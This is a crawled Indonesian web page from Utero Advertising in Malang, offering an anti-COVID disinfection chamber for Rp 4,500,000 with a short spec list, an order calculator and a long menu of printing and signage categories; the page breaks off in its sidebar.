

--- FILE ---
content_type: text/html
request_url: http://uterogroup.com/produk/promo-anti-corona-chamber-sivuo-97.app
body_size: 10479
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=yes">-->
<meta name="google-site-verification" content="WR1vGmXxSCNOGgArIknFgMZhVWZiJTpjx2u1_LMuKLY" />
<meta name="Description" content="advertising malang,perusahaan advertising,utero advertising,printing,art,concept,malang" />
<meta name="Keywords" content="digital printing,printing,advertising malang,advertising,uteroadv,utero adv,advertising,malang,advertising malang,
alas kaki mobil,all-in 2,5jt,artwork,asbak,backwall portable,baliho,balon dancer,balon gate,balon tepuk,balon udara,baner acrilik,bilboard,bolpoin souvenir,boneka,boneka maskot,both pameran,brainding mobil avanza,branding,branding escalator,branding mobil,brosur full colour,buku menu,buku profil,company profile visual,cover buku,cover buku yasin,desain 2d,desain both 3d,desain brosur,desain company profile,desain exterior,desain film animasi,desain film video,desain icon sigor,desain interior,desain logo,desain poster,desain produk,desain promo coorporate utero,desain slide show,desain spanduk,desain stage,desain suka suka,design all item,dompet stnk,event desk,exit sign,folder billing,fotografi ,gambar manual,gantungan kunci karet,grafity / mural,gramfox,hanging banner,huruf timbul,iklan tabloid,iklan tvc,illustrasi,intra/branding,jasa pengurusan hki,jersey,kalender,kaos,karakter,kartu,kartu nama,kartu nama,kipas promosi,kop surat,korek gas,led running / moving,majalah,map,meja counter,mug ,neon box,neon box 1 sisi,neon box 2 sisi,neon box kreatif,nota,note book,packaging,packaging,papan nama,papan nama 1 sisi,papan nama 2 sisi,paper hot cup,payung,pobike,poster cetak,prin digital fronlite,print digital back lite,promo anti-corona,rombak distro,rombong,sablon plastik,signage,sosial media management ,spanduk,spanduk sablon,standing light box,stiker,stiker cetak,stiker mobil,stiker print out door,stiker rombong paket,stiker segel ,t baner,tas,tas kertas,tenda promosi,toilet sign acrilic/mika,umbul umbul,undangan,utero personal,videotron,wall print,website,x baner,x baner mini," />
<meta name="Author" content="Woola" />
<meta name="Robots" content="Index, Follow" />
<meta http-equiv="Content-Language" content="en-us" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style-slide.css" />
<link rel="stylesheet" type="text/css" href="https://uterogroup.com/site/views/style.css" />
<link rel="icon" type="image/x-icon" href="https://uterogroup.com/site/images/utero.ico" />
<!--<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-1.3.1.js"></script>-->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.3.1.min.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.innerfade.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxcombo.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/coda-slider.1.1.1.pack.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jslide.php"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/calculate.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/jquery.vticker.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/util.js"></script>
<script type="text/javascript" src="https://uterogroup.com/site/js/ajaxjquery.js"></script><title>Detail Produk : PROMO ANTI-CORONA - CHAMBER SIVUO 97 | Utero Advertising</title>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125639391-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125639391-28');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '252640178783361');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=252640178783361&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link rel="stylesheet" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

</head>
<body>
    <div id="header">
        <div class="ketengah" style="height:100%;">&nbsp;</div>
    </div> 
    <div class="bar">
        <div id="menubar">
        	<ul>
            	<li><a href="https://uterogroup.com/"  title="Home" style="border-left:none;">HOME</a></li>
              <li><a href="https://uterogroup.com/produk.app" id="current" title="Product">PRICE</a></li>
												<li><a href="https://uterogroup.com/p/about.app" >ABOUT</a></li>
												<li><a href="https://uterogroup.com/p/download-script-src.app" >DOWNLOAD</a></li>
				 
				      
              <!--<li><a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" id="current" title="Product" target="_blank">PRICE</a></li>-->
                <li><a href="https://uterogroup.com/gallery.app"  title="Gallery" style="border-right:none;">GALLERY</a></li>
				        <li><a href="https://uterogroup.com/news.app"  title="News">NEWS</a></li>
            	  <li><a href="https://uterogroup.com/testimonial.app"  title="Testimonial">TESTIMONIAL</a></li>
                <!--<li style="text-align:right; width:100%; padding:0px; margin:0px;">
                	<form method="post" action="./">
                		<input type="text" name="search" value="search" onfocus="this.value=''" style="margin-right:4px;"/>
                    </form>
                </li-->
            </ul>
        </div>
    </div>   
    <div id="body">
    	<div class="barnull" style="height:10px;">
            <ul id="newsnya" style="display:none;">					
            	                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title="Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!">Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/-promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang-.app" title="? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?">? Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang! ?</a></li>
                                <li>September 29th, 2025 : <a href="https://uterogroup.com/news/promo-kalender-custom-utero-malang-dari-meja-kerja-brand-selalu-terpajang.app" title=" Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!"> Promo Kalender Custom Utero Malang � Dari Meja Kerja, Brand Selalu Terpajang!</a></li>
                                <li>August 22th, 2025 : <a href="https://uterogroup.com/news/komposer-dengan-miliaran-stream-bersama-wagub-jawa-timur-dan-sekjen-denas-kek-berbagi-inspirasi-ten.app" title="Komposer dengan Miliaran Stream bersama Wagub Jawa Timur, dan Sekjen Denas KEK Berbagi Inspirasi ten">Komposer Dengan Miliaran Stream Bersama Wagub Jawa Timur, Dan Sekjen Denas KEK Berbagi Inspirasi Ten</a></li>
                                <li>August 20th, 2025 : <a href="https://uterogroup.com/news/meski-dikecam-film-animasi-merah-putih-one-for-all-siapkan-sekuel-tiap-tahun.app" title="Meski Dikecam, Film Animasi Merah Putih: One for All Siapkan Sekuel Tiap Tahun">Meski Dikecam, Film Animasi Merah Putih: One For All Siapkan Sekuel Tiap Tahun</a></li>
                                <li>August 14th, 2025 : <a href="https://uterogroup.com/news/apakah-film-animasi-merah-putih-one-for-all-jadi-tayang-di-bioskop.app" title="Apakah Film Animasi Merah Putih One for all jadi tayang di bioskop??">Apakah Film Animasi Merah Putih One For All Jadi Tayang Di Bioskop??</a></li>
                                <li>August 2nd, 2025 : <a href="https://uterogroup.com/news/viral-bendera-one-piece-berkibar-di-hut-ri-ke-80-simbol-kebebasan-atau-tidak-pantas.app" title="Viral! Bendera One Piece Berkibar di HUT RI ke-80, Simbol Kebebasan atau Tidak Pantas?">Viral! Bendera One Piece Berkibar Di HUT RI Ke-80, Simbol Kebebasan Atau Tidak Pantas?</a></li>
                                <li>August 1st, 2025 : <a href="https://uterogroup.com/news/pemerintah-tetapkan-18-agustus-2025-hari-libur-nasional.app" title="Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional">Pemerintah Tetapkan 18 Agustus 2025 Hari Libur Nasional</a></li>
                                <li>July 21th, 2025 : <a href="https://uterogroup.com/news/youtube-perbarui-kebijakan-konten-ai-berkualitas-rendah-tidak-dapat-lagi-dimonetisasi.app" title="YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi">YouTube Perbarui Kebijakan: Konten AI Berkualitas Rendah Tidak Dapat Lagi Dimonetisasi</a></li>
                                <li>July 12th, 2025 : <a href="https://uterogroup.com/news/utero-malang-advertising-terbaik-di-kota-malang-.app" title="UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]">UTERO MALANG  [ ADVERTISING TERBAIK DI KOTA MALANG ]</a></li>
                            </ul>            
        </div>
        <div class="ketengah">
			        	<div id="bodykiri">
            	<div class="label">Product Category</div>
                <div id="menuscrolling">
                    <ul class="menukiri">
                    				
                        <li><a href="https://uterogroup.com/cat/64/alas-kaki-mobil.app" title="category: alas kaki mobil">alas kaki mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/156/all-in-2-5jt.app" title="category: ALL-IN 2,5JT">ALL-IN 2,5JT</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/107/artwork.app" title="category: artwork">artwork</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/73/asbak.app" title="category: asbak">asbak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/127/backwall-portable.app" title="category: Backwall Portable">Backwall Portable</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/8/baliho.app" title="category: baliho">baliho</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/116/balon-dancer.app" title="category: balon dancer">balon dancer</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/105/balon-gate.app" title="category: balon gate">balon gate</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/13/balon-tepuk.app" title="category: balon tepuk">balon tepuk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/59/balon-udara.app" title="category: balon udara">balon udara</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/57/baner-acrilik.app" title="category: baner acrilik">baner acrilik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/96/bilboard.app" title="category: bilboard">bilboard</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/51/bolpoin-souvenir.app" title="category: bolpoin souvenir">bolpoin souvenir</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/29/boneka.app" title="category: boneka">boneka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/42/boneka-maskot.app" title="category: boneka maskot">boneka maskot</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/14/both-pameran.app" title="category: both pameran">both pameran</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/109/brainding-mobil-avanza.app" title="category: brainding mobil avanza">brainding mobil avanza</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/75/branding.app" title="category: branding">branding</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/112/branding-escalator.app" title="category: branding escalator">branding escalator</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/126/branding-mobil.app" title="category: Branding Mobil">Branding Mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/3/brosur-full-colour.app" title="category: brosur full colour">brosur full colour</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/159/buku-menu.app" title="category: Buku menu">Buku menu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/120/buku-profil.app" title="category: buku profil">buku profil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/83/company-profile-visual.app" title="category: company profile visual">company profile visual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/125/cover-buku.app" title="category: Cover Buku">Cover Buku</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/67/cover-buku-yasin.app" title="category: cover buku yasin">cover buku yasin</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/117/desain-2d.app" title="category: desain 2d">desain 2d</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/86/desain-both-3d.app" title="category: desain both 3D">desain both 3D</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/78/desain-brosur.app" title="category: desain brosur">desain brosur</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/79/desain-company-profile.app" title="category: desain company profile">desain company profile</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/87/desain-exterior.app" title="category: desain exterior">desain exterior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/91/desain-film-animasi.app" title="category: desain film animasi">desain film animasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/90/desain-film-video.app" title="category: desain film video">desain film video</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/76/desain-icon-sigor.app" title="category: desain icon sigor">desain icon sigor</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/80/desain-interior.app" title="category: desain interior">desain interior</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/77/desain-logo.app" title="category: desain logo">desain logo</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/85/desain-poster.app" title="category: desain poster">desain poster</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/81/desain-produk.app" title="category: desain produk">desain produk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/93/desain-promo-coorporate-utero.app" title="category: desain promo coorporate utero">desain promo coorporate utero</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/89/desain-slide-show.app" title="category: desain slide show">desain slide show</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/92/desain-spanduk.app" title="category: desain spanduk">desain spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/124/desain-stage.app" title="category: Desain Stage">Desain Stage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/88/desain-suka-suka.app" title="category: desain suka suka">desain suka suka</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/106/design-all-item.app" title="category: design all item">design all item</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/61/dompet-stnk.app" title="category: dompet stnk">dompet stnk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/36/event-desk.app" title="category: event desk">event desk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/56/exit-sign.app" title="category: exit sign">exit sign</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/66/folder-billing.app" title="category: folder billing">folder billing</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/94/fotografi.app" title="category: FOTOGRAFI ">FOTOGRAFI </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/84/gambar-manual.app" title="category: gambar manual">gambar manual</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/26/gantungan-kunci-karet.app" title="category: gantungan kunci karet">gantungan kunci karet</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/40/grafity-mural.app" title="category: grafity / mural">grafity / mural</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/35/gramfox.app" title="category: gramfox">gramfox</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/119/hanging-banner.app" title="category: hanging banner">hanging banner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/10/huruf-timbul.app" title="category: huruf timbul">huruf timbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/103/iklan-tabloid.app" title="category: iklan tabloid">iklan tabloid</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/82/iklan-tvc.app" title="category: iklan tvc">iklan tvc</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/110/illustrasi.app" title="category: illustrasi">illustrasi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/153/intra-branding.app" title="category: INTRA/BRANDING">INTRA/BRANDING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/163/jasa-pengurusan-hki.app" title="category: Jasa Pengurusan HKI">Jasa Pengurusan HKI</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/162/jersey.app" title="category: Jersey">Jersey</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/6/kalender.app" title="category: kalender">kalender</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/11/kaos.app" title="category: kaos">kaos</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/100/karakter.app" title="category: karakter">karakter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/123/kartu.app" title="category: Kartu">Kartu</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/18/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/74/kartu-nama.app" title="category: kartu nama">kartu nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/69/kipas-promosi.app" title="category: kipas promosi">kipas promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/27/kop-surat.app" title="category: kop surat">kop surat</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/65/korek-gas.app" title="category: korek gas">korek gas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/104/led-running-moving.app" title="category: led running / moving">led running / moving</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/16/majalah.app" title="category: majalah">majalah</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/23/map.app" title="category: map">map</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/39/meja-counter.app" title="category: meja counter">meja counter</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/17/mug.app" title="category: mug ">mug </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/131/neon-box.app" title="category: Neon Box">Neon Box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/2/neon-box-1-sisi.app" title="category: neon box 1 sisi">neon box 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/97/neon-box-2-sisi.app" title="category: neon box 2 sisi">neon box 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/58/neon-box-kreatif.app" title="category: neon box kreatif">neon box kreatif</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/12/nota.app" title="category: nota">nota</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/160/note-book.app" title="category: Note Book">Note Book</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/108/packaging.app" title="category: packaging">packaging</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/155/packaging.app" title="category: PACKAGING">PACKAGING</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/118/papan-nama.app" title="category: papan nama">papan nama</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/4/papan-nama-1-sisi.app" title="category: papan nama 1 sisi">papan nama 1 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/98/papan-nama-2-sisi.app" title="category: papan nama 2 sisi">papan nama 2 sisi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/122/paper-hot-cup.app" title="category: paper hot cup">paper hot cup</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/62/payung.app" title="category: payung">payung</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/128/pobike.app" title="category: pobike">pobike</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/53/poster-cetak.app" title="category: poster cetak">poster cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/5/prin-digital-fronlite.app" title="category: prin digital fronlite">prin digital fronlite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/47/print-digital-back-lite.app" title="category: print digital back lite">print digital back lite</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/152/promo-anti-corona.app" title="category: PROMO ANTI-CORONA">PROMO ANTI-CORONA</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/34/rombak-distro.app" title="category: rombak distro">rombak distro</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/101/rombong.app" title="category: rombong">rombong</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/21/sablon-plastik.app" title="category: sablon plastik">sablon plastik</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/111/signage.app" title="category: signage">signage</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/151/sosial-media-management.app" title="category: sosial media management ">sosial media management </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/113/spanduk.app" title="category: spanduk">spanduk</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/7/spanduk-sablon.app" title="category: spanduk sablon">spanduk sablon</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/95/standing-light-box.app" title="category: standing light box">standing light box</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/130/stiker.app" title="category: Stiker">Stiker</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/20/stiker-cetak.app" title="category: stiker cetak">stiker cetak</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/9/stiker-mobil.app" title="category: stiker mobil">stiker mobil</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/54/stiker-print-out-door.app" title="category: stiker print out door">stiker print out door</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/25/stiker-rombong-paket.app" title="category: stiker rombong paket">stiker rombong paket</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/50/stiker-segel.app" title="category: stiker segel ">stiker segel </a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/114/t-baner.app" title="category: t baner">t baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/161/tas.app" title="category: Tas">Tas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/19/tas-kertas.app" title="category: tas kertas">tas kertas</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/60/tenda-promosi.app" title="category: tenda promosi">tenda promosi</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/55/toilet-sign-acrilic-mika.app" title="category: toilet sign acrilic/mika">toilet sign acrilic/mika</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/115/umbul-umbul.app" title="category: umbul umbul">umbul umbul</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/15/undangan.app" title="category: undangan">undangan</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/99/utero-personal.app" title="category: utero personal">utero personal</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/157/videotron.app" title="category: videotron">videotron</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/121/wall-print.app" title="category: Wall print">Wall print</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/135/website.app" title="category: Website">Website</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/28/x-baner.app" title="category: x baner">x baner</a></li>
                    				
                        <li><a href="https://uterogroup.com/cat/33/x-baner-mini.app" title="category: x baner mini">x baner mini</a></li>
                                        </ul>
                </div>
            </div>  
            <div id="bodytengah">
            	<div class="label">PROMO ANTI-CORONA - CHAMBER SIVUO 97</div>
				<div class="bigimg">
					<img src="https://uterogroup.com/img/imgdetil/970.pic" alt="PROMO ANTI-CORONA - CHAMBER SIVUO 97"/>
				</div>
                <form action="https://uterogroup.com/order/970/promo-anti-corona-chamber-sivuo-97.app" method="post">
				<table border="0" cellpadding="0" cellspacing="1" class="tbspec">
				  <tr class="trhead">
					<td>Ukuran</td>
					<td>Ketebalan</td>
					<td>Minimum Order</td>
					<td>Harga Satuan</td>
				  </tr>
				  <tr class="trow">
					<td>-</td>
					<td>-</td>
					<td>1</td>
					<td>
						Rp. 4.500.000,- 
						<input type="hidden" id="hrgsatuan" value="4500000" />
					</td>
				  </tr>
				</table>				
				<div class="judul">Deskripsi Produk</div>
				<div class="isidesc">
					CHAMBER SIVUO 19.97<br />
Spesifikasi:<br />
1. Rangka besi hollow<br />
2. Dinding twinlite dan Plat alumunium<br />
3. Alumunium Bordes<br />
4. Nozzle Spray & Sensor<br />
				</div>
				<div class="judul">Perhitungan Jumlah Order</div>
				<table border="0" cellpadding="0" cellspacing="1" class="tbspec">
				  <tr class="trtitle" style="display:none;">
					<td>Jumlah Order Dalam Cm&sup2;</td>
					<td>Total Harga Satuan</td>
				  </tr>                          
				  <tr class="trow" style="display:none;">
					<td style="width:50%;">
						<input type="text" name="size" maxlength="11" onkeyup="calcsize(event,'hrgsize',-,1,4500000,'qtyhrgttl')" autocomplete="off"/>
					</td>
					<td style="width:50%;"><input type="text" name="hrgsize" id="hrgsize" value="0" readonly="readonly"/></td>
				  </tr>
				  <!-- lanjut -->
				  <tr class="trtitle">
					<td>Jumlah Order (Quantity)</td>
					<td>Total Harga Keseluruhan</td>
				  </tr>                          
				  <tr class="trow">
					<td style="width:50%;">
						<input type="text" name="qty" maxlength="11" onkeyup="calculate(event,'qtyhrgttl','hrgsize',1,4500000)" autocomplete="off"/>
					</td>
					<td style="width:50%;"><input type="text" name="qtyhrgttl" id="qtyhrgttl" value="0" readonly="readonly"/></td>
				  </tr>           
				</table>
				<span class="lineboth" style="border:none; margin: 16px 0 16px;">
					<!-- <input type="submit" name="submit" value="ORDER NOW"/> -->
					<a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" name="submit" target="_blank" style="border:1px solid #CCC;	padding:4px; color: #000; background: #e1e1e1; font-size: 14px;">ORDER NOW</a>
				</span>
                </form>
            </div><div id="bodykanan">
            <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/billboard-dadik-siap-untuk-2024-sebuah-pembuktian-media-luar-ruangan-masih-efektif.app">BILLBOARD DADIK SIAP UNTUK 2024! SEBUAH PEMBUKTIAN MEDIA LUAR RUANGAN MASIH EFEKTIF</a>
        
Bill ...
    </div>
        <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/google-ganti-taggline-jadi-ai-for-everyone.app">GOOGLE GANTI TAGGLINE JADI "AI For Everyone."</a>
         ...
    </div>
                            <div class="isikanan img1">
